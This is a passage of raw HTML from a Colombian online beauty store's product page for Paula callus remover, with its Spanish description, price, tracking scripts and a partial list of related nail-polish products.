d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	
	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-12 content-area" id="primary"><div class="site-main" id="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6749" class="product type-product post-6749 status-publish first instock product_cat-must-haves-x-1-000 product_cat-removedor-de-callos product_cat-unas has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="single-content-top">
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml-100x100.jpg" data-thumb-alt="Removedor De Callos Paula" data-thumb-srcset="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml-1000x1000.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml.jpg"><img fetchpriority="high" width="1000" height="1016" src="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml.jpg" class="wp-post-image" alt="Removedor De Callos Paula" data-caption="" data-src="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml.jpg" data-large_image="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml.jpg" data-large_image_width="1000" data-large_image_height="1016" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml-295x300.jpg 295w, https://quierete.com.co/wp-content/uploads/2021/01/Removedor-de-Callos-Paula-x-30-ml-768x780.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-inner"><h1 class="product_title entry-title">Removedor De Callos Paula x 30 ml</h1><app-simulator store='60cd0cd6f882e80001514438' total='4500'></app-simulator><div style='float: none;margin:10px 0'><addi-product-widget country='co' custom-widget-styles='{"widget": {"borderColor": "black","borderRadius": "5px","fontColor": "black","fontFamily": "system-ui","fontSize": "14px","badgeBackgroundColor": "#fff","infoBackgroundColor": "transparent","margin": "0","whiteLogo":true},"modal":{"backgroundColor": "#eee","fontColor": "black","fontFamily": "system-ui","priceColor": "#3c65ec","badgeBorderRadius": "5px","badgeBackgroundColor": "#4cbd99","badgeFontColor":"white","cardColor": "white","buttonBorderColor": "#4cbd99",	"buttonBorderRadius": "5px","buttonBackgroundColor": "transparent","buttonFontColor": "#4cbd99"}}' price='1000' ally-slug='quierete-ecommerce'></addi-product-widget></div><div class="woocommerce-product-details__short-description">
	<p>El removedor de callos Paula es un producto que permite eliminar callosidades, mantener bellos tus talones y además deja tus pies suaves y limpios.</p>
</div>

  <div class="sam-mp-box" role="note" aria-label="Opciones de pago Mercado Pago">
    <div class="sam-mp-box__inner">
      <img class="sam-mp-box__logo" src="https://cdn.shopify.com/s/files/1/0905/8631/7101/files/mercadopago-logo-blue.png" alt="Mercado Pago" loading="lazy" />
      <div class="sam-mp-box__text">
        <div class="sam-mp-box__title">Pagá fácil en <strong>3 cuotas sin interés</strong>.</div>
        <a class="sam-mp-box__link" href="/bancos-aliados-mercadopago/" rel="nofollow" target="_blank">Bancos aliados</a>
      </div>
    </div>
  </div>
  <p class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.500</bdi></span></del>&nbsp;<ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.000</bdi></span></ins></p>
<p class="stock in-stock">24 disponibles</p>

	
	<form class="cart" action="https://quierete.com.co/producto/removedor-de-callos-paula/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity-box"><input type="button" value="-" class="minus"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6970f7406d2fc">Removedor De Callos Paula x 30 ml cantidad</label>
	<input
		type="number"
				id="quantity_6970f7406d2fc"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
					max="24"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<input type="button" value="+" class="plus"></div>
		<button type="submit" name="add-to-cart" value="6749" class="single_add_to_cart_button button alt">Añadir al carrito</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[6749] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"a440b549-901d-47d6-9b57-4ae342ee01f5","params":{"content_type":"product","content_ids":["6749"],"contents":[{"id":"6749","quantity":1}],"content_name":"Removedor De Callos Paula x 30 ml","category_name":"Must-Haves x $1.000, U\u00f1as, Removedores de callos","value":"4500","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","trackingIds":["G-K1FTY3XPLL"],"params":{"event_category":"ecommerce","currency":"COP","items":[{"item_id":"6749","item_name":"Removedor De Callos Paula x 30 ml","quantity":1,"price":"4500","item_category":"Removedores de callos","item_category2":"U\u00f1as","item_category3":"Must-Haves x $1.000"}],"value":"4500"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1090</span></span>

	
	<span class="posted_in">Categorías: <a href="https://quierete.com.co/product-category/must-haves-x-1-000/" rel="tag">Must-Haves x $1.000</a>, <a href="https://quierete.com.co/product-category/unas/removedor-de-callos/" rel="tag">Removedores de callos</a>, <a href="https://quierete.com.co/product-category/unas/" rel="tag">Uñas</a></span>
	
	 <span class="posted_in">Marca: <a href="https://quierete.com.co/marca/paula/" rel="tag">Paula</a></span>
</div>
<table class="social-share-block">
    <tr>
        <td><span class="#95235C">Compartir:</span></td>
        <td>
            <a class="wpopal-social-facebook hint--top" aria-label="Share on facebook"
               href="https://www.facebook.com/sharer.php?u=https://quierete.com.co/producto/removedor-de-callos-paula/&t=Removedor+De+Callos+Paula+x+30+ml" target="_blank"
               title="Share on facebook">
                <i class="fa fa-facebook"></i>
            </a>

            <a class="wpopal-social-twitter hint--top" aria-label="Share on Twitter"
               href="http://twitter.com/home?status=Removedor+De+Callos+Paula+x+30+mlhttps://quierete.com.co/producto/removedor-de-callos-paula/" target="_blank" title="Share on Twitter">
                <i class="fa fa-twitter"></i>
            </a>

            <a class="wpopal-social-linkedin hint--top" aria-label="Share on LinkedIn"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://quierete.com.co/producto/removedor-de-callos-paula/&amp;title=Removedor+De+Callos+Paula+x+30+ml" target="_blank"
               title="Share on LinkedIn">
                <i class="fa fa-linkedin"></i>
            </a>

            <a class="wpopal-social-tumblr hint--top" aria-label="Share on Tumblr"
               href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula%2F&amp;name=Removedor+De+Callos+Paula+x+30+ml&amp;description=El+removedor+de+callos+Paula+es+un+producto+que+permite+eliminar+callosidades%2C+mantener+bellos+tus+talones+y+adem%C3%A1s+deja+tus+pies+suaves+y+limpios.+%3Cdiv%3E%3Ca+class%3D%22zoli-read-more-link%22+href%3D%22https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula%2F%22%3ERead+More%3Cspan+class%3D%22lexus-icon-Icon_Next%22%3E%3C%2Fspan%3E%3C%2Fa%3E%3C%2Fdiv%3E"
               target="_blank" title="Share on Tumblr">
                <i class="fa fa-tumblr"></i>
            </a>

            <a class="wpopal-social-google hint--top" aria-label="Share on Google plus" href="https://plus.google.com/share?url=https://quierete.com.co/producto/removedor-de-callos-paula/" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
                <i class="fa fa-google-plus"></i>
            </a>

            <a class="wpopal-social-pinterest hint--top" aria-label="Share on Pinterest"
               href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fremovedor-de-callos-paula%2F&amp;description=Removedor+De+Callos+Paula+x+30+ml" target="_blank"
               title="Share on Pinterest">
                <i class="fa fa-pinterest"></i>
            </a>

            <a class="wpopal-social-envelope hint--top" aria-label="Email to a Friend"
               href="mailto:?subject=Removedor+De+Callos+Paula+x+30+ml&amp;body=https://quierete.com.co/producto/removedor-de-callos-paula/" title="Email to a Friend">
                <i class="fa fa-envelope"></i>
            </a>
        </td>
    </tr>
</table>

			<div class="product-extra-info">
				<div class="product-extra-desc">
					<b>Las imágenes son ilustrativas, éstas pueden cambiar de color en los celulares o computadores. </br></b>
</br>
Tu pedido será entregado de 3 a 7 días hábiles, Bucaramanga y su área metropolitana al siguiente día hábil. </br>
</br>

<b>¡Tus compras están seguras! </br>
Devoluciones gratuitas </br>
</br></b>
*Aplican condiciones y restricciones.				</div>	
			
				<div class="product-extra-security-info">
					<h5>Pago seguro garantizado</h5>
					<img src="http://quierete.com.co/wp-content/uploads/2018/07/metodos-de-pago-quierete.png" class="image-responsive">
				</div>
				
			</div>
			</div>	</div>

	</div>
	<div class="woocommerce-tabs woocommerce-accordions wc-accordions-wrapper wpopal-accordion">
					<h3 class="description_accordion" id="accordion-title-description" role="accordion" aria-controls="accordion-description">
				<a href="#accordion-description">Descripción</a>
			</h3>
			<div class="woocommerce-accordions-panel woocommerce-accordions-panel--description panel entry-content wc-accordion" id="accordion-description" role="accordionpanel" aria-labelledby="accordion-title-description">
				
	<h2>Descripción</h2>

<p>Removedor De Callos Paula, es el aliado perfecto para cuidar y mantener tus pies suaves y libres de callosidades. Diseñado para brindar resultados efectivos, este producto te permitirá lucir unos talones impecables y suaves, proporcionando el cuidado necesario para mantener la salud de tu piel.</p>
<p>Con su fórmula especial, el Removedor de Callos Paula actúa de manera eficaz para eliminar callosidades y durezas en tus pies. Su uso regular te ayudará a mantener la piel de tus talones en óptimas condiciones, resaltando la belleza natural de tus pies.</p>
<p>La aplicación del Removedor de Callos Paula es sencilla y rápida. Solo necesitas humedecer un algodón con el producto y aplicarlo directamente sobre el área afectada por los callos. Déjalo actuar durante 10 minutos, permitiendo que sus potentes ingredientes comiencen a suavizar y disolver las callosidades de forma segura y efectiva.</p>
<p>Una vez transcurrido el tiempo de actuación, masajea suavemente la zona con una raspa callos o una piedra pómez para remover suavemente las células muertas y callosidades ya ablandadas. Después, enjuaga tus pies con agua tibia para eliminar cualquier residuo.</p>
<p>El Removedor de Callos Paula está elaborado con ingredientes de calidad que garantizan su eficacia y seguridad. Su fórmula contiene agua, etanol y hidróxido de potasio, elementos clave para un resultado óptimo en el tratamiento de los callos y durezas.</p>
<p>Atrévete a darle a tus pies el cuidado que se merecen con el Removedor de Callos Paula. Disfruta de la sensación de pies suaves y bien cuidados en cada paso que des. No pierdas la oportunidad de lucir unos talones impecables y libres de callosidades. ¡Descubre la belleza de tus pies con este poderoso removedor de callos!</p>
<p>Descubre el poder del Removedor de Callos Paula para eliminar callosidades y durezas de tus pies. Con su fórmula efectiva, mantén tus talones suaves y libres de imperfecciones. ¡Cuida tus pies con este producto y luce una piel impecable en cada paso que des!</p>
			</div>
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2696 status-publish first instock product_cat-esmaltes product_cat-masglo product_cat-ultimas-unidades product_cat-unas product_tag-actual product_tag-amable product_tag-amante product_tag-amigable product_tag-artitica product_tag-atrevida product_tag-ausente product_tag-bailadora product_tag-buscona product_tag-campeona product_tag-candidata product_tag-cantante product_tag-caprichosa product_tag-casquivana product_tag-cautivadora product_tag-chic product_tag-comica product_tag-consentida product_tag-convencida product_tag-diva product_tag-divina product_tag-esmalte product_tag-masglo has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/esmalte-masglo-cremosos-13-5-ml/"><img width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/07/artistica-copia-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Esmalte Masglo Artística" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/07/artistica-copia-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/07/artistica-copia-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/07/artistica-copia-64x65.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/removedor-de-callos-paula/?add-to-cart=2696" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2696" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2696" data-product_sku="7707773836777" aria-label="Añadir al carrito: &ldquo;Esmalte Masglo Artística&rdquo;" rel="nofollow" data-success_message="«Esmalte Masglo Artística» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2696" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/esmalte-masglo-cremosos-13-5-ml/">Esmalte Masglo Artística</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.250</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 2696 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"808e25a3-c981-479a-b583-9bae33e7941b","params":{"content_type":"product","content_ids":["2696"],"contents":[{"id":"2696","quantity":1}],"tags":"actual, amable, amante, amigable, art\u00edtica, atrevida, ausente, bailadora, buscona, campeona, candidata, cantante, caprichosa, casquivana, cautivadora, chic, c\u00f3mica, consentida, convencida, diva, divina, esmalte, masglo","content_name":"Esmalte Masglo Art\u00edstica","category_name":"\u00daltimas unidades, U\u00f1as, Esmaltes, Masglo","value":"8250","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"808e25a3-c981-479a-b583-9bae33e7941b","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["2696"],"contents":[{"id":"2696","quantity":1}],"tags":"actual, amable, amante, amigable, art\u00edtica, atrevida, ausente, bailadora, buscona, campeona, candidata, cantante, caprichosa, casquivana, cautivadora, chic, c\u00f3mica, consentida, convencida, diva, divina, esmalte, masglo","content_name":"Esmalte Masglo Art\u00edstica","category_name":"\u00daltimas unidades, U\u00f1as, Esmaltes, Masglo","value":"8250","currency":"COP","event_category":"ecommerce","items":[{"item_id":"2696","item_name":"Esmalte Masglo Art\u00edstica","quantity":1,"price":"8250","item_category":"Masglo","item_category2":"Esmaltes","item_category3":"U\u00f1as","item_category4":"\u00daltimas unidades"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-2956 status-publish instock product_cat-admiss product_cat-bases product_cat-esmaltes product_cat-unas product_tag-admiss product_tag-base product_tag-calcio product_tag-esmalte product_tag-fortalecedora has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/esmalte-admiss-base-calcio/"><img width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/07/base-calcio-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Base fortalecedora de calcio Admiss x 10 ml" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/07/base-calcio-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/07/base-calcio-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/07/base-calcio-64x65.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/removedor-de-callos-paula/?add-to-cart=2956" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2956" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2956" data-product_sku="7707194539141" aria-label="Añadir al carrito: &ldquo;Esmalte Admiss Base Calcio&rdquo;" rel="nofollow" data-success_message="«Esmalte Admiss Base Calcio» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2956" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/esmalte-admiss-base-calcio/">Esmalte Admiss Base Calcio</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.300</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 2956 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"3cbfea72-5324-4f65-be64-cf41ea6a1084","params":{"content_type":"product","content_ids":["2956"],"contents":[{"id":"2956","quantity":1}],"tags":"admiss, Base, calcio, esmalte, fortalecedora","content_name":"Esmalte Admiss Base Calcio","category_name":"U\u00f1as, Bases, Esmaltes, Admiss","value":"3300","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"3cbfea72-5324-4f65-be64-cf41ea6a1084","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["2956"],"contents":[{"id":"2956","quantity":1}],"tags":"admiss, Base, calcio, esmalte, fortalecedora","content_name":"Esmalte Admiss Base Calcio","category_name":"U\u00f1as, Bases, Esmaltes, Admiss","value":"3300","currency":"COP","event_category":"ecommerce","items":[{"item_id":"2956","item_name":"Esmalte Admiss Base Calcio","quantity":1,"price":"3300","item_category":"Admiss","item_category2":"Esmaltes","item_category3":"Bases","item_category4":"U\u00f1as"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product-has-gallery product type-product post-4797 status-publish instock product_cat-bases product_cat-unas product_cat-vogue has-post-thumbnail shipping-taxable purchasable product-type-simple">
